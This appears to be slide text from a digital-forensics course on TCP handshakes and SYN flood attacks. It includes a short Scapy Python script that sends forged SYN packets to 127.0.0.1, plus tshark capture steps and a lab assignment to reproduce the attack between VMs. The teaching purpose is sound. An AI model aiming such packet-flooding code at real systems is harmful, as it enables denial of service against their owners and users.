

Slide 24


Slide 25


targeting Victim

Slide 26


Slide 30
Three-way handshaking

Slide 31




wget https://raw.githubusercontent.com/frankwxu/digital-forensics-lab/main/Illegal_Possession_Images/lab_files/traffic/basic.log
Notes:
wireshark ~/traffic/basic.log

Slide 32


Sequence #:
the byte number of the first byte of data in the TCP segement sent
beginning at random # or 0 (relative seq#)
ACKnowledge #: the sequence number of the next byte the receiver expects to receive.
Seq # + size of packet + 1
The receiver ack'ing sequence number x acknowledges receipt of all data bytes less than (but not including) byte number x
+1 for SYN
m
n
Port 57338
Port 80
client state
Server state
CLOSED
CLOSED
choose init seq num, m
1
SYN (seq =m)
LISTEN
SYN-SEND
SYN-RECEIVED
SYN (seq =n) , ACK (m+1)
2
received SYNACK
indicates server is live;
send ACK;
ACK (n+1)
3
ESTABLISHED
ESTABLISHED
m, n are in bytes
Notes:
https://www.freecodecamp.org/news/an-introduction-to-http-understanding-the-open-systems-interconnection-model-9dd06233d30e/
https://www.geeksforgeeks.org/tcp-3-way-handshake-process/
https://www.geeksforgeeks.org/tcp-connection-termination/

Slide 33

What if the client never completes handshaking process?
The server waiting and consuming valuable resources in the process
If many clients do the same, the server becomes overwhelmed and unavailable to legitimate users
SYN flood attack
An SYN flood attack is a type of Distributed Denial of Service (DDoS)

Slide 34
Mimic an SYN flood attack

Slide 35
Design
One client
Craft our own tcp packets using Scapy
Target IP 127.0.0.1

Slide 36

Install Scapy
Scapy is a powerful Python library for network packet manipulation and analysis.
It allows users to send, sniff, dissect, and forge network packets and can be used for a wide range of network-related tasks such as network discovery, security scanning, penetration testing, and more.
Scapy supports a large number of network protocols and provides a flexible and user-friendly interface for working with network data.
Notes:
sudo apt install python3-scapy

Slide 37


Create a working folder
Craft attack function
wget wget https://raw.githubusercontent.com/frankwxu/digital-forensics-lab/main/Illegal_Possession_Images/lab_files/SYN_Flood/synflood.py
https://systemweakness.com/ping-and-syn-flood-attacks-with-python-and-scapy-6e4515435492
Notes:
from scapy.all import *
def send_syn(target_ip_address, target_port, number_of_packets_to_send = 4, size_of_packet = 65000):
ip = IP(dst=target_ip_address)
tcp = TCP(sport=RandShort(), dport=target_port, flags="S")
raw = Raw(b"X" * size_of_packet)
p = ip / tcp / raw
send(p, count=number_of_packets_to_send, verbose=0)
print('send_syn(): Sent ' + str(number_of_packets_to_send) + ' packets of ' + str(size_of_packet) + 'size to ' + target_ip_address + ' on port ' + str(target_port))
send_syn(target_ip_address = "127.0.0.1", target_port= 80)

Slide 38

Attacking
Use lo device

Slide 39


# make sure web server is running
sudo service apache2 start
In one terminal waiting and capturing
Using another terminal to sending packets
Notes:
tshark -i lo -c 4 -w mySYNFloodCapture.pcap

Slide 40

View SYN flood attack
You can download the captured packets here
wget https://raw.githubusercontent.com/frankwxu/digital-forensics-lab/main/Illegal_Possession_Images/lab_files/SYN_Flood/mySYNFloodCapture.pcap

Slide 41
Assignment
You have two VMs
Mimic the SYN attack
Show evidence of the attack

